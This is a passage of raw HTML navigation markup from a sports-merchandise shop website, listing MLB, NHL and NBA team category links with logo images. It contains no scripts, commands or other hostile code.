id="menu-item-113801" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113801 item-level-1 col-auto"><a href="https://mymancavestore.com/kansas-city-royals/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-kansas-city-royals-logo-300x300-1.png" alt="Kansas City Royals"  class="wd-nav-img category-icon" />Kansas City Royals</a></li><li id="menu-item-113802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113802 item-level-1 col-auto"><a href="https://mymancavestore.com/los-angeles-angels/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-los-angeles-angels-logo-300x300-1.png" alt="Los Angeles Angels"  class="wd-nav-img category-icon" />Los Angeles Angels</a></li><li id="menu-item-113803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113803 item-level-1 col-auto"><a href="https://mymancavestore.com/los-angeles-dodgers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-los-angeles-dodgers-logo-300x300-1.png" alt="Los Angeles Dodgers"  class="wd-nav-img category-icon" />Los Angeles Dodgers</a></li><li id="menu-item-113804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113804 item-level-1 col-auto"><a href="https://mymancavestore.com/miami-marlins/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-miami-marlins-logo-300x300-1.png" alt="Miami Marlins"  class="wd-nav-img category-icon" />Miami Marlins</a></li><li id="menu-item-113805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113805 item-level-1 col-auto"><a href="https://mymancavestore.com/milwaukee-brewers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-milwaukee-brewers-logo-300x300-1.png" alt="Milwaukee Brewers"  class="wd-nav-img category-icon" />Milwaukee Brewers</a></li><li id="menu-item-113806" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113806 item-level-1 col-auto"><a href="https://mymancavestore.com/minnesota-twins/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-minnesota-twins-logo-300x300-1.png" alt="Minnesota Twins"  class="wd-nav-img category-icon" />Minnesota Twins</a></li><li id="menu-item-113807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113807 item-level-1 col-auto"><a href="https://mymancavestore.com/new-york-mets/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-new-york-mets-logo-300x300-1.png" alt="New York Mets"  class="wd-nav-img category-icon" />New York Mets</a></li><li id="menu-item-113808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113808 item-level-1 col-auto"><a href="https://mymancavestore.com/new-york-yankees/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-new-york-yankees-logo-300x300-1.png" alt="New York Yankees"  class="wd-nav-img category-icon" />New York Yankees</a></li><li id="menu-item-113809" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113809 item-level-1 col-auto"><a href="https://mymancavestore.com/oakland-athletics/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-oakland-athletics-logo-300x300-1.png" alt="Oakland Athletics"  class="wd-nav-img category-icon" />Oakland Athletics</a></li><li id="menu-item-113810" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113810 item-level-1 col-auto"><a href="https://mymancavestore.com/philadelphia-phillies/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-Philadelphia-Phillies-Logo-300x300-1.png" alt="Philadelphia Phillies"  class="wd-nav-img category-icon" />Philadelphia Phillies</a></li><li id="menu-item-113811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113811 item-level-1 col-auto"><a href="https://mymancavestore.com/pittsburgh-pirates/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-pittsburgh-pirates-logo-300x300-1.png" alt="Pittsburgh Pirates"  class="wd-nav-img category-icon" />Pittsburgh Pirates</a></li><li id="menu-item-113812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113812 item-level-1 col-auto"><a href="https://mymancavestore.com/san-diego-padres/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-san-diego-padres-logo-300x300-1.png" alt="San Diego Padres"  class="wd-nav-img category-icon" />San Diego Padres</a></li><li id="menu-item-113814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113814 item-level-1 col-auto"><a href="https://mymancavestore.com/san-francisco-giants/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-san-francisco-giants-logo-300x300-1.png" alt="San Francisco Giants"  class="wd-nav-img category-icon" />San Francisco Giants</a></li><li id="menu-item-113815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113815 item-level-1 col-auto"><a href="https://mymancavestore.com/seattle-mariners/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-seattle-mariners-logo-300x300-1.png" alt="Seattle Mariners"  class="wd-nav-img category-icon" />Seattle Mariners</a></li><li id="menu-item-113816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113816 item-level-1 col-auto"><a href="https://mymancavestore.com/st-louis-cardinals/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-st-louis-cardinals-logo-300x300-1.png" alt="St. Louis Cardinals"  class="wd-nav-img category-icon" />St. Louis Cardinals</a></li><li id="menu-item-113818" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113818 item-level-1 col-auto"><a href="https://mymancavestore.com/texas-rangers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-texas-rangers-logo-300x300-1.png" alt="Texas Rangers"  class="wd-nav-img category-icon" />Texas Rangers</a></li><li id="menu-item-113819" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113819 item-level-1 col-auto"><a href="https://mymancavestore.com/toronto-blue-jays/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-toronto-blue-jays-logo-300x300-1.png" alt="Toronto Blue Jays"  class="wd-nav-img category-icon" />Toronto Blue Jays</a></li></ul></div></div></li><li id="menu-item-77191" class="nhl-thub menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-77191 item-level-0 menu-item-design-full-width menu-mega-dropdown wd-event-hover onepage-link"><a href="https://mymancavestore.com/nhl1/" class="woodmart-nav-link"><span class="nav-link-text">NHL</span></a><div class="color-scheme-light wd-design-full-width wd-dropdown-menu wd-dropdown sub-menu-dropdown"><div class="container"><ul class="wd-sub-menu row sub-menu color-scheme-light"><li id="menu-item-113850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113850 item-level-1 col-auto"><a href="https://mymancavestore.com/anaheim-ducks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-anaheim-ducks-logo-300x300-1.png" alt="Anaheim Ducks"  class="wd-nav-img category-icon" />Anaheim Ducks</a></li><li id="menu-item-113851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113851 item-level-1 col-auto"><a href="https://mymancavestore.com/arizona-coyotes/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-arizona-coyotes-logo-300x300-1.png" alt="Arizona Coyotes"  class="wd-nav-img category-icon" />Arizona Coyotes</a></li><li id="menu-item-113852" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113852 item-level-1 col-auto"><a href="https://mymancavestore.com/boston-bruins/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-boston-bruins-logo-300x300-1.png" alt="Boston Bruins"  class="wd-nav-img category-icon" />Boston Bruins</a></li><li id="menu-item-113853" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113853 item-level-1 col-auto"><a href="https://mymancavestore.com/buffalo-sabres/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-buffalo-sabres-logo-300x300-1.png" alt="Buffalo Sabres"  class="wd-nav-img category-icon" />Buffalo Sabres</a></li><li id="menu-item-113879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113879 item-level-1 col-auto"><a href="https://mymancavestore.com/calgary-flames/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-calgary-flames-logo-300x300-1.png" alt="Calgary Flames"  class="wd-nav-img category-icon" />Calgary Flames</a></li><li id="menu-item-113854" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113854 item-level-1 col-auto"><a href="https://mymancavestore.com/carolina-hurricanes/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-carolina-hurricanes-logo-300x300-1.png" alt="Carolina Hurricanes"  class="wd-nav-img category-icon" />Carolina Hurricanes</a></li><li id="menu-item-113855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113855 item-level-1 col-auto"><a href="https://mymancavestore.com/chicago-blackhawks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-chicago-blackhawks-logo-300x300-1.png" alt="Chicago Blackhawks"  class="wd-nav-img category-icon" />Chicago Blackhawks</a></li><li id="menu-item-113856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113856 item-level-1 col-auto"><a href="https://mymancavestore.com/colorado-avalanche/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-colorado-avalanche-logo-300x300-1.png" alt="Colorado Avalanche"  class="wd-nav-img category-icon" />Colorado Avalanche</a></li><li id="menu-item-113857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113857 item-level-1 col-auto"><a href="https://mymancavestore.com/columbus-blue-jackets/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-columbus-blue-jackets-logo-300x300-1.png" alt="Columbus Blue Jackets"  class="wd-nav-img category-icon" />Columbus Blue Jackets</a></li><li id="menu-item-113858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113858 item-level-1 col-auto"><a href="https://mymancavestore.com/dallas-stars/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-dallas-stars-logo-300x300-1.png" alt="Dallas Stars"  class="wd-nav-img category-icon" />Dallas Stars</a></li><li id="menu-item-113859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113859 item-level-1 col-auto"><a href="https://mymancavestore.com/detroit-red-wings/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-detroit-red-wings-logo-300x300-1.png" alt="Detroit Red Wings"  class="wd-nav-img category-icon" />Detroit Red Wings</a></li><li id="menu-item-113860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113860 item-level-1 col-auto"><a href="https://mymancavestore.com/edmonton-oilers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-edmonton-oilers-logo-300x300-1.png" alt="Edmonton Oilers"  class="wd-nav-img category-icon" />Edmonton Oilers</a></li><li id="menu-item-113861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113861 item-level-1 col-auto"><a href="https://mymancavestore.com/florida-panthers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-florida-panthers-logo-300x300-1.png" alt="Florida Panthers"  class="wd-nav-img category-icon" />Florida Panthers</a></li><li id="menu-item-113862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113862 item-level-1 col-auto"><a href="https://mymancavestore.com/los-angeles-kings/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-los-angeles-kings-logo-300x300-1.png" alt="Los Angeles Kings"  class="wd-nav-img category-icon" />Los Angeles Kings</a></li><li id="menu-item-113863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113863 item-level-1 col-auto"><a href="https://mymancavestore.com/montreal-canadiens/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-montreal-canadiens-logo-300x300-1.png" alt="Montreal Canadiens"  class="wd-nav-img category-icon" />Montreal Canadiens</a></li><li id="menu-item-113864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113864 item-level-1 col-auto"><a href="https://mymancavestore.com/nashville-predators/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-nashville-predators-logo-300x300-1.png" alt="Nashville Predators"  class="wd-nav-img category-icon" />Nashville Predators</a></li><li id="menu-item-113865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113865 item-level-1 col-auto"><a href="https://mymancavestore.com/new-jersey-devils/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-new-jersey-devils-logo-300x300-1.png" alt="New Jersey Devils"  class="wd-nav-img category-icon" />New Jersey Devils</a></li><li id="menu-item-113866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113866 item-level-1 col-auto"><a href="https://mymancavestore.com/new-york-islanders/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-new-york-islanders-logo-300x300-1.png" alt="New York Islanders"  class="wd-nav-img category-icon" />New York Islanders</a></li><li id="menu-item-113867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113867 item-level-1 col-auto"><a href="https://mymancavestore.com/new-york-rangers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-new-york-rangers-logo-300x300-1.png" alt="New York Rangers"  class="wd-nav-img category-icon" />New York Rangers</a></li><li id="menu-item-113868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113868 item-level-1 col-auto"><a href="https://mymancavestore.com/ottawa-senators/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-ottawa-senators-logo-300x300-1.png" alt="Ottawa Senators"  class="wd-nav-img category-icon" />Ottawa Senators</a></li><li id="menu-item-113869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113869 item-level-1 col-auto"><a href="https://mymancavestore.com/philadelphia-flyers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-philadelphia-flyers-logo-300x300-1.png" alt="Philadelphia Flyers"  class="wd-nav-img category-icon" />Philadelphia Flyers</a></li><li id="menu-item-113870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113870 item-level-1 col-auto"><a href="https://mymancavestore.com/pittsburgh-penguins/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-pittsburgh-penguins-logo-300x300-1.png" alt="Pittsburgh Penguins"  class="wd-nav-img category-icon" />Pittsburgh Penguins</a></li><li id="menu-item-113871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113871 item-level-1 col-auto"><a href="https://mymancavestore.com/san-jose-sharks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-san-jose-sharks-logo-300x300-1.png" alt="San Jose Sharks"  class="wd-nav-img category-icon" />San Jose Sharks</a></li><li id="menu-item-113872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113872 item-level-1 col-auto"><a href="https://mymancavestore.com/seattle-kraken/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-seattle-kraken-logo-300x300-1.png" alt="Seattle Kraken"  class="wd-nav-img category-icon" />Seattle Kraken</a></li><li id="menu-item-113873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113873 item-level-1 col-auto"><a href="https://mymancavestore.com/st-louis-blues/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-st-louis-blues-logo-300x300-1.png" alt="St. Louis Blues"  class="wd-nav-img category-icon" />St. Louis Blues</a></li><li id="menu-item-113874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113874 item-level-1 col-auto"><a href="https://mymancavestore.com/tampa-bay-lightning/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-tampa-bay-lightning-logo-300x300-1.png" alt="Tampa Bay Lightning"  class="wd-nav-img category-icon" />Tampa Bay Lightning</a></li><li id="menu-item-113875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113875 item-level-1 col-auto"><a href="https://mymancavestore.com/toronto-maple-leafs/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-toronto-maple-leafs-logo-300x300-1.png" alt="Toronto Maple Leafs"  class="wd-nav-img category-icon" />Toronto Maple Leafs</a></li><li id="menu-item-113876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113876 item-level-1 col-auto"><a href="https://mymancavestore.com/vegas-golden-knights/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-vegas-golden-knights-logo-300x300-1.png" alt="Vegas Golden Knights"  class="wd-nav-img category-icon" />Vegas Golden Knights</a></li><li id="menu-item-113877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113877 item-level-1 col-auto"><a href="https://mymancavestore.com/washington-capitals/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-washington-capitals-logo-300x300-1.png" alt="Washington Capitals"  class="wd-nav-img category-icon" />Washington Capitals</a></li><li id="menu-item-113878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113878 item-level-1 col-auto"><a href="https://mymancavestore.com/winnipeg-jets/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-winnipeg-jets-logo-300x300-1.png" alt="Winnipeg Jets"  class="wd-nav-img category-icon" />Winnipeg Jets</a></li></ul></div></div></li><li id="menu-item-77192" class="nba-thub menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-77192 item-level-0 menu-item-design-full-width menu-mega-dropdown wd-event-hover onepage-link"><a href="https://mymancavestore.com/nba1/" class="woodmart-nav-link"><span class="nav-link-text">NBA</span></a><div class="color-scheme-dark wd-design-full-width wd-dropdown-menu wd-dropdown sub-menu-dropdown"><div class="container"><ul class="wd-sub-menu row sub-menu color-scheme-dark"><li id="menu-item-114261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114261 item-level-1 col-auto"><a href="https://mymancavestore.com/atlanta-hawks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-atlanta-hawks-logo-300x300-1.png" alt="Atlanta Hawks"  class="wd-nav-img category-icon" />Atlanta Hawks</a></li><li id="menu-item-114262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114262 item-level-1 col-auto"><a href="https://mymancavestore.com/boston-celtics/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-boston-celtics-logo-300x300-1.png" alt="Boston Celtics"  class="wd-nav-img category-icon" />Boston Celtics</a></li><li id="menu-item-114263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114263 item-level-1 col-auto"><a href="https://mymancavestore.com/brooklyn-nets/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-brooklyn-nets-logo-300x300-1.png" alt="Brooklyn Nets"  class="wd-nav-img category-icon" />Brooklyn Nets</a></li><li id="menu-item-114264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114264 item-level-1 col-auto"><a href="https://mymancavestore.com/charlotte-hornets/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-charlotte-hornets-logo-300x300-1.png" alt="Charlotte Hornets"  class="wd-nav-img category-icon" />Charlotte Hornets</a></li><li id="menu-item-114265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114265 item-level-1 col-auto"><a href="https://mymancavestore.com/chicago-bulls-nba-shop-by-team/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-chicago-bulls-logo-300x300-1.png" alt="Chicago Bulls"  class="wd-nav-img category-icon" />Chicago Bulls</a></li><li id="menu-item-114266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114266 item-level-1 col-auto"><a href="https://mymancavestore.com/cleveland-cavaliers-nba-shop-by-team/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Clevelan-Cavaliers-logo-2022-300x300-1.png" alt="Cleveland Cavaliers"  class="wd-nav-img category-icon" />Cleveland Cavaliers</a></li><li id="menu-item-114267" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114267 item-level-1 col-auto"><a href="https://mymancavestore.com/dallas-mavericks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-dallas-mavericks-logo-300x300-1.png" alt="Dallas Mavericks"  class="wd-nav-img category-icon" />Dallas Mavericks</a></li><li id="menu-item-114268" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114268 item-level-1 col-auto"><a href="https://mymancavestore.com/denver-nuggets/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-denver-nuggets-logo-2018-300x300-1.png" alt="Denver Nuggets"  class="wd-nav-img category-icon" />Denver Nuggets</a></li><li id="menu-item-114269" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114269 item-level-1 col-auto"><a href="https://mymancavestore.com/detroit-pistons/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-detroit-pistons-logo-300x300-1.png" alt="Detroit Pistons"  class="wd-nav-img category-icon" />Detroit Pistons</a></li><li id="menu-item-114270" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114270 item-level-1 col-auto"><a href="https://mymancavestore.com/golden-state-warriors-nba-shop-by-team/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-golden-state-warriors-logo-2020-300x300-1.png" alt="Golden State Warriors"  class="wd-nav-img category-icon" />Golden State Warriors</a></li><li id="menu-item-114271" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114271 item-level-1 col-auto"><a href="https://mymancavestore.com/houston-rockets/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-houston-rockets-logo-2020-300x300-1.png" alt="Houston Rockets"  class="wd-nav-img category-icon" />Houston Rockets</a></li><li id="menu-item-114272" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114272 item-level-1 col-auto"><a href="https://mymancavestore.com/indiana-pacers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-indiana-pacers-logo-300x300-1.png" alt="Indiana Pacers"  class="wd-nav-img category-icon" />Indiana Pacers</a></li><li id="menu-item-114273" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114273 item-level-1 col-auto"><a href="https://mymancavestore.com/los-angeles-clippers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-la-clippers-logo-150x150-1.png" alt="Los Angeles Clippers"  class="wd-nav-img category-icon" />Los Angeles Clippers</a></li><li id="menu-item-114274" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114274 item-level-1 col-auto"><a href="https://mymancavestore.com/los-angeles-lakers-nba-shop-by-team/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-los-angeles-lakers-logo-300x300-1.png" alt="Los Angeles Lakers"  class="wd-nav-img category-icon" />Los Angeles Lakers</a></li><li id="menu-item-114275" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114275 item-level-1 col-auto"><a href="https://mymancavestore.com/milwaukee-bucks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-milwaukee-bucks-logo-300x300-1.png" alt="Milwaukee Bucks"  class="wd-nav-img category-icon" />Milwaukee Bucks</a></li><li id="menu-item-114276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114276 item-level-1 col-auto"><a href="https://mymancavestore.com/minnesota-timberwolves/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-minnesota-timberwolves-logo-300x300-1.png" alt="Minnesota Timberwolves"  class="wd-nav-img category-icon" />Minnesota Timberwolves</a></li><li id="menu-item-114277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114277 item-level-1 col-auto"><a href="https://mymancavestore.com/new-orleans-pelicans/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-new-orleans-pelicans-logo-300x300-1.png" alt="New Orleans Pelicans"  class="wd-nav-img category-icon" />New Orleans Pelicans</a></li><li id="menu-item-114278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114278 item-level-1 col-auto"><a href="https://mymancavestore.com/new-york-knicks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-new-york-knicks-logo-300x300-1.png" alt="New York Knicks"  class="wd-nav-img category-icon" />New York Knicks</a></li><li id="menu-item-114279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114279 item-level-1 col-auto"><a href="https://mymancavestore.com/oklahoma-city-thunder/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-oklahoma-city-thunder-logo-300x300-1.png" alt="Oklahoma City Thunder"  class="wd-nav-img category-icon" />Oklahoma City Thunder</a></li><li id="menu-item-114280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114280 item-level-1 col-auto"><a href="https://mymancavestore.com/orlando-magic/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-orlando-magic-logo-300x300-1.png" alt="Orlando Magic"  class="wd-nav-img category-icon" />Orlando Magic</a></li><li id="menu-item-114281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114281 item-level-1 col-auto"><a href="https://mymancavestore.com/philadelphia-76ers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-philadelphia-76ers-logo-300x300-1.png" alt="Philadelphia 76ers"  class="wd-nav-img category-icon" />Philadelphia 76ers</a></li><li id="menu-item-114282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114282 item-level-1 col-auto"><a href="https://mymancavestore.com/phoenix-suns/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-phoenix-suns-logo-300x300-1.png" alt="Phoenix Suns"  class="wd-nav-img category-icon" />Phoenix Suns</a></li><li id="menu-item-114283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114283 item-level-1 col-auto"><a href="https://mymancavestore.com/portland-trail-blazers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-portland-trail-blazers-logo-300x300-1.png" alt="Portland Trail Blazers"  class="wd-nav-img category-icon" />Portland Trail Blazers</a></li><li id="menu-item-114284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114284 item-level-1 col-auto"><a href="https://mymancavestore.com/sacramento-kings/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-sacramento-kings-logo-300x300-1.png" alt="Sacramento Kings"  class="wd-nav-img category-icon" />Sacramento Kings</a></li><li id="menu-item-114285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114285 item-level-1 col-auto"><a href="https://mymancavestore.com/san-antonio-spurs/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-sacramento-kings-logo-300x300-1.png" alt="San Antonio Spurs"  class="wd-nav-img category-icon" />San Antonio Spurs</a></li><li id="menu-item-114286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114286 item-level-1 col-auto"><a href="https://mymancavestore.com/toronto-raptors-nba-shop-by-team/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-san-antonio-spurs-logo-300x300-1.png" alt="Toronto Raptors"  class="wd-nav-img category-icon" />Toronto Raptors</a></li><li id="menu-item-114287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114287 item-level-1 col-auto"><a href="https://mymancavestore.com/utah-jazz/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/utah-jazz-logo-2022-300x300-1.png" alt="Utah Jazz"  class="wd-nav-img category-icon" />Utah Jazz</a></li><li id="menu-item-114288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114288 item-level-1 col-auto"><a href="https://mymancavestore.com/washington-wizards/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-washington-wizards-logo-300x300-1.png" alt="Washington Wizards"  class="wd-nav-img category-icon" />Washington Wizards</a></li></ul></div></div></li><li id="menu-item-77193" class="ncaa-thub menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-77193 item-level-0 menu-item-design-full-width menu-mega-dropdown wd-event-hover onepage-link"><a href="https://mymancavestore.com/ncaa1/" class="woodmart-nav-link"><span class="nav-link-text">NCAA</span></a><div class="color-scheme-light 